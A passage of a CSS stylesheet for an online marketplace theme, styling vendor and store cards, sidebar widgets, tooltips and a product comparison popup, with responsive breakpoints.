        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .tab-with-title .nav-tabs {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .tab-with-title.tab-nav-boxed .title {
        margin-bottom: 1rem;
        margin-right: 0;
    }

    .tab-with-title.tab-nav-boxed .nav-item {
        margin-left: 0.5rem !important;
        margin-right: 0.5rem !important;
    }

    .tab-with-title.tab-nav-boxed .nav-link {
        margin-bottom: 0.5rem;
    }

    .tab-with-title.tab-nav-link .nav-item {
        margin: 0 1rem !important;
    }

    .tab-with-title.tab-nav-link .title {
        margin-right: 0;
    }

    .filter-with-title {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .filter-with-title .title {
        margin-bottom: 1rem;
    }

    .filter-with-title .nav-filters {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .filter-with-title .nav-filters li {
        margin: 0 1.5rem;
    }
}

@media (max-width: 575px) {
    .title-link-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .title-link-wrapper .title-link {
        margin-bottom: 2rem;
    }

    .title-link-wrapper a {
        margin-left: 0;
    }
}

/*-----------------------------
    Tooltip
-----------------------------*/
.tooltiptext {
    position: absolute;
    padding: 1rem 0.7rem;
    bottom: 125%;
    left: 50%;
    background-color: #333;
    color: #fff;
    font: 400 1.3rem Poppins, sans-serif;
    letter-spacing: 0.01em;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.tooltip-top::after {
    content: "";
    position: absolute;
    top: 96%;
    left: 50%;
    margin-left: -6px;
    border-width: 6px;
    border-style: solid;
    border-color: #333 transparent transparent transparent;
}

/*----------------------
    Vendor
----------------------*/
.vendor-widget {
    margin-bottom: 2rem;
}

.vendor-widget .vendor-name {
    vertical-align: middle;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    max-width: 100%;
    margin-bottom: 0.5rem;
    font-weight: 600;
    font-size: 1.5rem;
    text-transform: capitalize;
    letter-spacing: -0.025em;
    line-height: 1.4;
}

.vendor-widget .vendor-name a {
    color: inherit;
}

.vendor-widget .vendor-name:hover {
    color: #f75b10;
}

.vendor-products.grid-type {
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(auto-fill, calc(100% / 3));
    margin: -2.5px;
    width: calc(100% + 5px);
    grid-auto-rows: 1fr;
}

.vendor-products.grid-type > * {
    padding: 2.5px;
}

.vendor-products .lg-item {
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.vendor-products .sm-item {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
}

.vendor-products .product-media {
    height: 100%;
    border-radius: 0.5rem;
    border: 1px solid transparent;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
    border-color: #f75b10;
}

.vendor-products .product-media img {
    height: 100%;
}

.vendor-logo {
    max-width: 7rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 7rem;
    flex: 0 0 7rem;
    margin-right: 1rem;
}

.vendor-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1.8rem 0;
}

.vendor-product-count {
    font-size: 1.2rem;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0.5rem;
}

.vendor-banner {
    min-height: 18rem;
}

.vendor-banner a,
.vendor-banner img {
    min-height: inherit;
}

.vendor-banner a {
    display: block;
}

.visit-vendor-btn {
    display: block;
    margin-bottom: 2rem;
    font-size: 1.2rem;
    font-weight: 600;
    text-transform: uppercase;
    color: #ff9933;
}

.visit-vendor-btn:hover {
    color: #f75b10;
}

.vendor-widget-1 .product-media:hover {
    border-color: #f75b10;
}

.vendor-widget-1 .vendor-personal {
    margin-top: 0.2rem;
}

.vendor-widget-1 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-2 {
    padding: 2rem;
    border: 1px solid #eee;
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.vendor-widget-2:hover {
    border-color: #f75b10;
}

.vendor-widget-2 .vendor-details {
    padding-top: 0;
    padding-bottom: 2rem;
}

.vendor-widget-2 .product-media {
    border: none;
}

.vendor-widget-2 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-3 .vendor-logo {
    border-radius: 0.5rem;
    overflow: hidden;
}

.vendor-widget-3 .vendor-details {
    padding: 2rem 0;
}

.vendor-widget-3 .vendor-personal {
    padding-top: 0.3rem;
}

.vendor-widget-3 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-3 .ratings-container:not(:last-child) {
    margin-bottom: 0.5rem;
}

.vendor-widget-banner {
    border: 1px solid #eee;
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, box-shadow 0.3s;
    transition: border-color 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.vendor-widget-banner .product-media {
    border: none;
}

.vendor-widget-banner .vendor-details {
    display: block;
    text-align: center;
    padding-top: 0;
    margin-top: -4.5rem;
    padding-bottom: 2rem;
    padding-right: 2rem;
    padding-left: 2rem;
}

.vendor-widget-banner .vendor-logo {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
    max-width: 9rem;
    margin: 0 auto 1.3rem auto;
    border-radius: 50%;
    background-color: #f75b10;
}

.vendor-widget-banner .vendor-logo img {
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    border-radius: 50%;
}

.vendor-widget-banner .vendor-name {
    margin-bottom: 1.5rem;
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0;
}

.vendor-widget-banner .ratings-container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 1rem;
}

.vendor-widget-banner .ratings-container .ratings-full {
    margin-right: 0;
}

.vendor-widget-banner .vendor-product-count {
    display: block;
    margin-bottom: 0.6rem;
    font-size: 1.4rem;
}

.vendor-widget-banner:hover {
    -webkit-box-shadow: 5px 0 20px rgba(0, 0, 0, 0.08);
    box-shadow: 5px 0 20px rgba(0, 0, 0, 0.08);
    border-color: transparent;
}

.vendor-widget-banner:hover .vendor-logo img {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.store {
    position: relative;
    border-radius: 0.5rem;
    overflow: hidden;
}

.store .ratings-container {
    font-size: 1.3rem;
    margin-bottom: 0.5rem;
}

.store .store-banner img {
    height: 100%;
    width: 100%;
}

.store-content {
    position: absolute;
}

.store-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.9rem;
    color: #fff;
}

.store-title a {
    display: inline-block;
    text-transform: capitalize;
    font-size: 2rem;
    line-height: 1;
    color: inherit;
    text-shadow: rgba(0, 0, 0, 0.8) 0 1px 0;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.featured-label {
    background: #2d54a3;
    color: #fff;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 600;
    padding: 0.2rem 1rem;
    -webkit-box-shadow: 0px 0px 25px -5px #afafaf;
    box-shadow: 0px 0px 25px -5px #afafaf;
    border-radius: 0.3rem;
    margin-left: 1.4rem;
    display: inline-block;
}

.seller-info-list {
    margin: 0;
    padding-left: 1.6em;
}

.seller-info-list .store-address,
.seller-info-list .store-phone {
    font-size: 1.4rem;
}

.seller-info-list > * {
    line-height: 1.6;
    letter-spacing: -0.025em;
    margin-bottom: 0.8rem;
    color: #fff;
    opacity: 0.8;
}

.seller-info-list > * a {
    color: inherit;
}

.seller-info-list > * i {
    margin-left: -2.2rem;
    margin-right: 0.3rem;
    vertical-align: middle;
    font-size: 1.5rem;
    line-height: 0;
}

.seller-info-list .store-phone:hover,
.seller-info-list .store-email:hover {
    color: #FF7272;
}

.store-address {
    font-size: 1.3rem;
    color: #fff;
    opacity: 0.8;
    line-height: 1.8;
}

.store-rating,
.store-open {
    color: #fff;
    opacity: 0.8;
}

.store-footer {
    position: relative;
    padding: 2.3rem 2rem;
}

.btn.btn-icon-right.btn-visit i {
    font-size: 2rem;
    margin-left: 0.4rem;
    margin-bottom: 0.4rem;
}

.seller-brand {
    border-radius: 50%;
    background-color: #ff9742;
    width: 8rem;
    height: 8rem;
}

.seller-brand img {
    border-radius: 50%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.vendor-brand {
    max-width: 15rem;
    margin: 0 auto;
    text-align: center;
}

.vendor-brand .brand {
    border: 1px solid #eee;
    border-radius: 50%;
    overflow: hidden;
    margin-bottom: 2.2rem;
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.vendor-brand .vendor-name {
    font-size: 1.4rem;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 0;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.vendor-brand .vendor-name:hover {
    color: #f75b10;
}

.vendor-brand:hover .brand {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
}

.store-grid {
    -webkit-box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
}

.store-grid .store-banner img {
    min-height: 19.4rem;
}

.store-grid .store-content {
    top: 2.5rem;
    left: 3rem;
    max-width: 19.2rem;
}

.store-grid .seller-brand {
    right: 1.9rem;
    top: -58%;
}

.store-grid:hover .seller-brand img {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.store-grid .store-title:hover {
    color: #f75b10;
}

.store-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 1px solid #eee;
}

.store-list .store-header {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40rem;
    flex: 0 0 40rem;
    max-width: 40rem;
}

.store-list .store-header a {
    display: block;
    height: 100%;
}

.store-list .store-banner {
    height: 100%;
}

.store-list .store-content {
    position: relative;
}

.store-list .featured-label {
    position: absolute;
    top: 1.5rem;
    left: 1.5rem;
    margin-left: 0;
}

.store-list .store-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2rem 2rem 2rem 6rem;
}

.store-list .store-title {
    color: #333;
}

.store-list .store-title a {
    text-shadow: none;
}

.store-list .ratings-container {
    margin-bottom: 0.3rem;
}

.store-list .store-address {
    color: #666;
    opacity: 1;
    margin-bottom: 0.9rem;
}

.store-list .seller-brand {
    top: 50%;
    left: 0;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.store-list:hover .seller-brand img {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
}

.store-grid .seller-brand,
.store-list .seller-brand {
    position: absolute;
}

.store-grid .seller-brand img,
.store-list .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
    -webkit-box-shadow: 0px 0px 0px 1px #eee;
    box-shadow: 0px 0px 0px 1px #eee;
}

.store.store-banner .store-media img {
    min-height: 44rem;
    width: 100%;
}

.store.store-banner .store-content {
    top: 0;
    left: 0;
    max-width: 34.5rem;
    padding: 5rem 4rem 5rem 5rem;
    background-color: rgba(37, 38, 42, 0.9);
    height: 100%;
}

.store.store-banner .seller-brand {
    margin-bottom: 2.3rem;
}

.store.store-banner .store-title {
    margin-bottom: 1.6rem;
    font-size: 2rem;
    letter-spacing: -0.025em;
}

.store.store-banner .social-icon {
    margin-right: 0.5rem;
    color: #fff;
    border-color: #ccc;
    opacity: 0.8;
}

.store-wcmp .store-content {
    left: 0;
    right: 0;
    bottom: 0;
    height: 50%;
    background-color: rgba(34, 34, 40, 0.85);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 2rem;
}

.store-wcmp .seller-brand {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8rem;
    flex: 0 0 8rem;
    max-width: 8rem;
    margin-right: 2.2rem;
}

.store-wcmp .seller-date {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 10rem);
    flex: 0 0 calc(100% - 10rem);
    max-width: calc(100% - 10rem);
}

.store-wcmp .store-title {
    margin: 0.4rem 0 1.1rem;
}

.store-wcmp .store-title a {
    font-size: 1.8rem;
}

.store-wcmp .store-title a:hover {
    text-decoration: underline;
}

.store-wcmp .seller-info-list {
    margin: 0;
}

.store-wcmp .seller-info-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0;
    letter-spacing: 0;
    opacity: 0.7;
}

.store-wcmp .seller-info-list li p {
    margin-bottom: 0;
    line-height: 2;
}

.store-wcmp .seller-info-list .store-address p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.store-wcmp .seller-info-list .store-rating p {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.store-wcmp .seller-info-list i {
    margin-top: 1.3rem;
    margin-right: 0.8rem;
    font-size: 1.4rem;
}

.store-wcmp .ratings-container {
    margin-top: 0.5rem;
    margin-bottom: 0;
}

.store-wcmp-banner .store-media img {
    width: 100%;
}

.store-wcmp-banner .store-content {
    left: 0;
    right: 0;
    bottom: 0;
    min-height: 40%;
    padding: 2rem;
    background: rgba(0, 0, 0, 0.6);
}

.store-wcmp-banner .seller-brand {
    margin: -7rem auto 2rem auto;
}

.store-wcmp-banner .social-icons {
    position: absolute;
    right: 2rem;
    top: -5rem;
}

.store-wcmp-banner .store-title {
    margin-bottom: 1rem;
    font-size: 2rem;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.store-wcmp-banner .seller-info-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
}

.store-wcmp-banner .seller-info-list > * {
    margin: 0 0.6rem;
    opacity: 0.6;
    text-align: center;
}

.store-wcmp-banner .seller-info-list > * i {
    margin-right: 0.4rem;
    margin-left: 0;
}

.store-wcmp-banner .seller-brand,
.store-wcfm-banner .seller-brand {
    width: 10rem;
    height: 10rem;
}

.store-wcmp-banner .seller-brand img,
.store-wcfm-banner .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
}

.store-wcmp-banner .social-icon:not(:last-child),
.store-wcfm-banner .social-icon:not(:last-child) {
    margin-right: 0.5rem;
}

.store-wcmp-banner .social-icon,
.store-wcfm-banner .social-icon {
    border-radius: 0.3rem;
}

.store-wcfm-banner .store-content {
    left: 0;
    bottom: 0;
    width: 100%;
    background: rgba(34, 34, 34, 0.8);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 16rem;
    padding: 2.3rem 3rem 2.6rem;
}

.store-wcfm-banner .store-content-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.store-wcfm-banner .personal-info {
    margin-right: 4rem;
}

.store-wcfm-banner .seller-brand {
    margin: -7.2rem 0 2rem;
}

.store-wcfm-banner .ratings-container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.2rem;
}

.store-wcfm-banner .ratings-full {
    margin: 0;
}

.store-wcfm-banner .store-title {
    margin-bottom: 0.9rem;
    font-size: 2rem;
    font-weight: 600;
}

.store-wcfm-banner .seller-info-list {
    padding-left: 2.4rem;
}

.store-wcfm-banner .seller-info-list li {
    margin-bottom: 0.4rem;
    letter-spacing: 0;
}

.store-wcfm-banner .seller-info-list li i {
    margin: 0 0.4rem 0 -2.4rem;
    font-size: 1.4rem;
}

.store-wcfm-banner .store-content-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.store-wcfm-banner .btn-inquiry {
    margin-bottom: 3rem;
}

.btn-inquiry,
.btn-visit:not(.btn-link) {
    padding: 0.8em 1.6em;
    font-size: 1.3rem;
    background-color: #eee;
    border-color: #eee;
    color: #333;
    margin-right: 0.6rem;
}

.btn-inquiry:hover,
.btn-inquiry:active,
.btn-inquiry:focus,
.btn-visit:not(.btn-link):hover,
.btn-visit:not(.btn-link):active,
.btn-visit:not(.btn-link):focus {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.vendor-toolbox .vendor-search-toggle {
    margin-right: 1.5rem;
    padding: 0.73em 0.9em 0.86em;
    font-weight: 700;
}

.vendor-toolbox .vendor-search-toggle i {
    margin: 0 0.8rem 0 0;
    font-size: 1.5rem;
    font-weight: 600;
}

.vendor-toolbox .toolbox-left label {
    font-weight: 400;
    color: #333;
}

.vendor-toolbox .toolbox-layout {
    margin-left: 1.5rem;
}

.vendor-toolbox .btn-layout {
    color: #ccc;
}

.vendor-toolbox .btn-layout.icon-mode-list i {
    font-size: 2rem;
}

.vendor-search-wrapper {
    display: none;
    padding: 2rem;
    border-radius: 5px;
    -webkit-box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    margin-top: 3.2rem;
}

.vendor-search-wrapper .vendor-search-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.vendor-search-wrapper input {
    min-height: 3.8rem;
    height: 3.8rem;
    color: #777;
    border-radius: 0.3rem;
}

.vendor-search-wrapper input:focus {
    border-color: #8080809e;
}

.vendor-search-wrapper .btn {
    padding: 0.7em 1.65em;
}

.vendor-product-title {
    font-size: 1.4rem;
    font-weight: 600;
    padding: 1.9rem 1.5rem;
    border: 1px solid #eee;
    border-radius: 0.3rem;
}

.vendor-product-title a {
    color: #333;
}

.vendor-product-title a:hover {
    color: #f75b10;
}

.vendor-map {
    border: 1px solid #eee;
}

.google-map {
    height: 35rem;
    background-color: #98c3e5;
}

@media (max-width: 991px) {
    .store-wcmp {
        height: 100%;
        -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
    }

    .store-wcmp .store-content {
        display: block;
        position: relative;
        background: #fff;
    }

    .store-wcmp .seller-brand {
        margin-bottom: 2rem;
        -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
    }

    .store-wcmp .seller-brand img {
        width: calc(100% + 2px);
        height: calc(100% + 2px);
        max-width: calc(100% + 2px);
        margin: -1px;
        border: 1px solid #eee;
    }

    .store-wcmp .seller-date {
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
        max-width: 100%;
    }

    .store-wcmp .store-title a {
        color: #f75b10;
        text-shadow: none;
    }

    .store-wcmp .store-address,
    .store-wcmp .store-rating {
        color: #333;
    }

    .store-wcfm-banner .store-content {
        display: block;
    }

    .store-wcfm-banner .store-content-right {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin: 1rem 0 0 14rem;
    }

    .store-wcfm-banner .store-content-right .btn {
        margin-bottom: 1.5rem;
    }
}

@media (max-width: 767px) {
    .toolbox.vendor-toolbox {
        display: block;
    }

    .store-list .store-header {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 30rem;
        flex: 0 0 30rem;
        max-width: 30rem;
    }

    .store.store-banner .store-content {
        background: none;
        padding-left: 2rem;
        padding-right: 2rem;
        max-width: 27rem;
    }

    .store-wcmp-banner .social-icons {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        position: relative;
        top: auto;
        right: auto;
        margin-top: 1rem;
    }
}

@media (max-width: 575px) {
    .store-list {
        display: block;
    }

    .store-list .store-header {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .store-list .store-content {
        padding-left: 2rem;
    }

    .store-list .seller-brand {
        left: auto;
        -webkit-transform: none;
        transform: none;
        right: 2rem;
        top: -27%;
    }

    .store-wcfm-banner .store-content-left {
        display: block;
        text-align: center;
    }

    .store-wcfm-banner .personal-info {
        margin-right: 0;
    }

    .store-wcfm-banner .seller-brand {
        margin-right: auto;
        margin-left: auto;
    }

    .store-wcfm-banner .store-title {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .store-wcfm-banner .store-content-right {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-left: 0;
    }
}

@media (max-width: 479px) {
    .store-list .seller-brand {
        top: -22%;
        width: 7rem;
        height: 7rem;
    }
}

/*-------------------------------------
    Widget
-------------------------------------*/
.widget-title {
    margin-bottom: 2rem;
    padding: 1.1rem 0;
    font-size: 1.5rem;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: -0.025em;
}

.widget-products .widget-title {
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    padding-bottom: 0.8rem;
}

.widget-products .widget-body {
    padding: 0 2rem;
}

.widget-products.widget-products-bordered .widget-body {
    border: 1px solid #eee;
}

.widget-products.widget-products-bordered .product-widget:not(:last-child) {
    border-bottom: 1px solid #eee;
}

.widget-products .swiper-button-prev,
.widget-products .swiper-button-next {
    top: -1.7rem;
    right: -1rem;
    border: 0;
    color: #747474;
    font-weight: normal;
    width: 15px;
    height: 15px;
}

.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,
.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-next:not(.swiper-button-disabled):active {
    background: transparent;
    border: 0;
    color: #f75b10;
}

.widget-products .swiper-button-prev {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.widget-products .swiper-button-next {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.sidebar .widget-products .widget-body {
    border: 0;
    padding: 0;
}

.widget .widget-title {
    position: relative;
    margin: -0.1rem 0;
    padding: 1.4rem 2.5rem 1.4rem 0;
    font-weight: 600;
    font-size: 1.6rem;
    color: #333;
    letter-spacing: 0;
    border-bottom: 1px solid #eee;
    text-transform: capitalize;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.widget .widget-body {
    padding: 0.7rem 0 1rem;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    color: #333;
}

.widget-collapsible .widget-title label {
    position: relative;
    padding: 0 0.2rem;
}

.widget-collapsible .widget-title label::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: -1.2rem;
    width: 100%;
    height: 2px;
    background-color: #666;
}

.widget-collapsible .toggle-btn {
    right: 0.8rem;
    margin-top: -0.1rem;
    width: 10px;
    padding: 0;
    opacity: 1;
}

.widget-collapsible .toggle-btn::before,
.widget-collapsible .toggle-btn::after {
    content: "";
    position: absolute;
    border-top: 2px solid #666;
    width: 12px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.widget-collapsible > .collapsed .toggle-btn::before {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.widget-collapsible > .collapsed .toggle-btn::after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.widget-collapsible .collapsed + .widget-body {
    display: none;
}

.widget-collapsible .collapsed ~ .widget-body {
    opacity: 0.1;
}

/*-------------------------
   Compare page
-------------------------*/
.compare-popup {
    position: fixed;
    top: 100%;
    left: 0;
    right: 0;
    padding: 2rem 0;
    background: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    z-index: 2400;
}

.compare-popup .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 2.1rem;
    padding-bottom: 3.1rem;
}

.compare-popup .btn-clean {
    margin-right: 1.8rem;
    padding: 0;
    border: none;
    text-transform: capitalize;
    font-weight: 400;
}

.compare-popup .btn-clean:hover,
.compare-popup .btn-clean:active,
.compare-popup .btn-clean:focus {
    color: #f75b10;
    background-color: #fff;
}

.compare-popup.show {
    -webkit-transform: translateY(-99%);
    transform: translateY(-99%);
}

.compare-popup.show + .compare-popup-overlay {
    opacity: 0.7;
    visibility: visible;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.compare-title {
    margin-top: 0.8rem;
}

.compare-title .title {
    margin-bottom: 0.3rem;
    font-size: 2.4rem;
    font-weight: 700;
    white-space: nowrap;
}

.compare-product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0.9rem 2rem 0;
    padding: 0;
}

.compare-product-list li {
    position: relative;
    width: 8vw;
    max-width: 138px;
    min-height: 8vw;
}

.compare-product-list li:not(:first-child) {
    margin-left: 3rem;
}

.compare-product-list li:empty::before {
    content: "+";
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    line-height: 5rem;
    font-size: 3rem;
    color: #eee;
    width: 5rem;
    height: 5rem;
    border-radius: 50%;
    -webkit-box-shadow: 2px 4px 15px rgba(0, 0, 0, 0.12);
    box-shadow: 2px 4px 15px rgba(0, 0, 0, 0.12);
}

.compare-product-list li::after {
    content: "";
    position: absolute;
    border: 1px solid #eee;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.compare-product-list .btn-remove {
    position: absolute;
    padding: 0;
    right: -1rem;
    top: -1rem;
    line-height: 1.2;
    width: 20px;
    height: 20px;
    font-size: 1.5rem;
    border-radius: 50%;
    border: none;
    -webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    overflow: hidden;
}

.compare-product-list .btn-remove i {
    font-size: 1.2rem;
    font-weight: 600;
    margin-bottom: 0;
}

.compare-product-list .btn-remove:hover,
.compare-product-list .btn-remove:active,
.compare-product-list .btn-remove:focus {
    background-color: #fff;
}

.compare-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
    z-index: 2399;
}

.compare-table {
    overflow-x: auto;
}

.compare-table > div:nth-child(2n) .compare-col {
    background-color: #fbfbfb;
}

.compare-table .compare-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.compare-product .product-media {
    border: 1px solid #f5f5f5;
}

.compare-col {
    padding: 2.5rem 0 2.5rem 2rem;
}

.compare-col.compare-product {
    text-align: center;
}

.compare-col.compare-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
    padding-right: 5rem;
    font-weight: 400;
    color: #999;
}

.compare-col.compare-value {
    padding-right: 1rem;
}

.compare-col .remove-product {
    margin-bottom: 2.4rem;
    padding: 0;
    border: none;
    color: #333;
}

.compare-col .remove-product i {
    font-size: 2.2rem;
}

.compare-col .remove-product:hover,
.compare-col .remove-product:focus,
.compare-col .remove-product:active {
    background-color: transparent;
    color: #f75b10;
}

.compare-col .product-details {
    padding: 1.6rem 0 0.7rem;
}

.compare-col .product-price {
    font-size: 1.4rem;
    font-weight: 400;
    letter-spacing: 0;
}

.compare-col .new-price {
    margin-right: 0;
    color: #f75b10;
}

.compare-col .old-price {
    color: #999;
}

.compare-availability .compare-value {
    color: #ffa800;
}

.compare-description ul {
    margin: 0;
    padding: 0;
}

.compare-description li {
    color: #333;
